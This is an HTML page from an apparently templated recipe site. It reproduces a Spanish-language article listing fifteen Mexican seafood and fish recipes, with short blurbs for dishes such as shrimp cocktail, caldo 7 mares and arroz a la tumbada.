

<file: page6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="recetas mexicanas de mariscos y pescados" />
<meta name="keywords" content="recetas mexicanas de mariscos y pescados" />
<title>recetas mexicanas de mariscos y pescados | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="Lohombfyrohl">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="ykzMXf5xFGI"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="FMH4va6AS6Mte"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="1m1wxjgBFMe">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="mfndz2PWqVxT7">recetas mexicanas de mariscos y pescados</h2> 2021.06.23 22:05
				<center><img src="img/e0c936e2719540cc8da71c1a08a5d6ed.jpg" width="50%"   id="cNGNhCC"></center><br><br><span> </span> <span> SUSCRIBIRME</span> <strong> Atajo de Navegación:</strong> Saltar al contenido principal Saltar al Menú Lo último Lo más visto Delira con lo mejor de nuestras recetas, directo en tu correo. suscribirme Videos Inicio En 1.2.3 Slow food De temporada Healthy Postres y Bebidas Agenda Life&amp;Tips <h2> LO QUE TODOS ESTÁN COCINANDO:</h2> POLLO relleno de QUESO con ESPINACAS y envuelto en TOCINO <h3> <span> 12827</span> personas lo han probado</h3> Cómo hacer TACOS al PASTOR en casa si no vives en México <h3> <span> 527</span> personas lo han probado</h3> ¿Cómo hacer MASA para EMPANADAS con 1 KILO de harina? + Recetas <h3> <span> 518</span> personas lo han probado</h3> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> Lo quiero <h1> 15 irresistibles recetas de mariscos, ¡que no son caldo ni empanadas!</h1> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> 15 irresistibles recetas de mariscos, que no son caldo ni empanadas! / Foto: iStock</p> Delira con lo mejor de nuestras recetas, directo en tu correo suscríbete <p> Al hacer click en Suscríbete elegirás el contenido que quieras recibir en tu correo y quedarás suscrito a nuestro boletín el cual podrás cancelar en cualquier momento; no olvides revisar tu carpeta de Spam.</p> <h3> Ayko Pruneda <span> Coordinador</span> </h3> <p> Periodista interesada en las historias detrás de la comida. Le gusta descubrir nuevos lugares para comer y la cerveza. Su twitter es @Ayko_Pruneda</p> <p> Con estas <strong> recetas mexicanas de mariscos y pescados </strong> vas a conquistar a toda tu familia, ya que hay para todos los gustos: pescados, camarones, ostiones, entre otros, que podrás preparar en empanadas, caldos, arroces, cocteles y marinados. ¡Perfectos para cualquier paladar mexicano!</p> <p> <strong> <span> Da clic en cada título para conocer las recetas e ingredientes completos.</span> </strong> </p> <h3> <strong> 1. Prepara las empanadas de camarón más deliciosas con esta receta</strong> </h3> <p> ​Atrévete a probar esta delicia que es muy común de la temporada con la siguiente receta. ¡Te va a encantar!</p> <p> </p> <p>  </p> <h3> <strong> 2. Prepara el mejor cóctel de camarones</strong> </h3> <p> Una de las recetas más tradicionales para el inicio de la temporada de calor son los cócteles de mariscos. </p> <p> </p> <p>  </p> <h3> <strong> 3. Deliciosa tarta de mariscos</strong> </h3> <p> Sorprende a tus seres queridos con esta riquísima tarta de mariscos. Tiene un relleno cremoso con sabor a chipotle y camarón, ¡te encantará!</p> <p> </p> <p>  </p> <h3> <strong> 4. Prepara unos frescos aguacates rellenos de mariscos</strong> </h3> <p> Dales un giro a los típicos aguacates rellenos con esta receta de aguacates rellenos de mariscos. Te aseguro que te vas a enamorar.</p> <p> </p> <p>  </p> <h3> <strong> 5. Caldo de mariscos "7 mares" para chuparse los dedos</strong> </h3> <p> ¿Tienes ganas de una mariscada? Prueba este caldo de mariscos estilo "7 mares". Te encantará. Busca que todos tus ingredientes estén frescos y disfruta.</p> <p> </p> <p>  </p> <h3> <strong> 6. Sopa de mariscos con tomate y limón, ¡una delicia al paladar!</strong> </h3> <p> Viaja a la playa con tu paladar con esta riquísima sopa de mariscos con tomate.</p> <p> </p> <p>  </p> <h3> <strong> 7. Prepara un delicioso pozole rojo, ¡lleno de mariscos!</strong> </h3> <p> Prepara esta versión costeña del delicioso pozole y agrégale la sazón de los frutos del mar.</p> <p> </p> <p>  </p> <h3> <strong> 8. Espagueti con mariscos y hongos</strong> </h3> <p> Empieza tu semana con esta riquísima receta de pasta con mariscos. Es fácil de hacer y además, tiene un gran sabor.</p> <p> </p> <p>  </p> <h3> <strong> 9. Prepara una deliciosa lasaña rellena de mariscos y mucho queso</strong> </h3> <p> Disfruta de una deliciosa lasaña diferente, rellena de deliciosos mariscos con salsa de jitomate y queso. Ideal para la cuaresma y el verano.</p> <p> </p> <p>  </p> <h3> <strong> 10. ¡Tienes que probar este irresistible chilpachole de camarón!</strong> </h3> <p> Este platillo tiene su origen en una sopa de tradición francesa, la soupe aux fruits de mer que consiste en un caldo en el que se cuecen mariscos y después se le agregan vegetales.</p> <p> </p> <p>  </p> <h3> <strong> 11. Para el antojo de mariscos, ¡arroz a la tumbada!</strong> </h3> <p> El arroz a la tumbada, llena de pescados y marisco, queda delicioso, caldosito y sustancioso. No te pierdas esta ricura de la cocina mexicana.</p> <p> </p> <p>  </p> <h3> <strong> 12. El pescado te quedará suave y jugoso con esta marinada especial</strong> </h3> <p> El pescado es un ingrediente grandioso para utilizar en la cocina. Además de que es muy bajo en grasa, aporta una cantidad mínima de calorías, y claro, es muy rico.</p> <p> </p> <h3>  </h3> <h3> <strong> 13. Aprende a preparar la famosa salsa bruja en casa (para pescados y mariscos)</strong> </h3> <p> La salsa bruja es uno de los ingredientes principales para preparar un buen cóctel de camarones y otros mariscos.</p> <p> </p> <p>  </p> <h3> <strong> 14. Cremosa salsa picante para mariscos y pescados estilo Ensenada</strong> </h3> <p> Aprende a preparar una rica salsa picante para pescados y mariscos estilo Ensenada, ¡queda espectacular!</p> <p> </p> <p>  </p> <h3> <strong> 15. Aderezo oriental de soya y limón, ¡para ensaladas y mariscos!</strong> </h3> <p> Este aderezo de soya y limón es muy delicioso y facilísimo de preparar, ¡en solo 3 pasos!</p> <p> </p> <p>  </p> <p> ¡Buen provecho!</p> <p>  </p> <p> <strong> TE RECOMENDAMOS</strong> </p> <p> 8 deliciosos aderezos para acompañar tus pescados y mariscos esta Cuaresma </p> <p> ¿Cómo evitar riesgos al comer pescados y mariscos? </p> <p> Guía para escoger mariscos </p> <p> </p> <p> <strong> No olvides guardar tu contenido aquí y seguirnos en Pinterest </strong> <span>  </span> </p> <p> <strong> No olvides guardar tu contenido aquí y seguirnos en Pinterest </strong> <span>  </span> </p> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> Cocinar es lo de hoy, las mejores recetas están a tu alcance.</p> <span> </span> Suscríbete <p> Recetas saludables para resaltar la belleza</p> <p> Logo Cocina Delirante Imagen Digital</p> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> <h1> Lo que pasa en la red:</h1>       <h2> Videos Recomendados</h2>   X <span> /aviso-de-privacidad</span> <span> m.excelsior.com.mx</span> <span> /terminos-y-condiciones-de-uso</span> <span> #page</span> <span> /politica-ambiental</span> <span> /sitemap.xml</span> <span> /rss.xml</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/XSnrhiu25Kg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2e18392bebaa7e4a22a659478da08cd3.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="JMay3hKRFrBCQz2"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="wGHDvnNAmDUm"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>

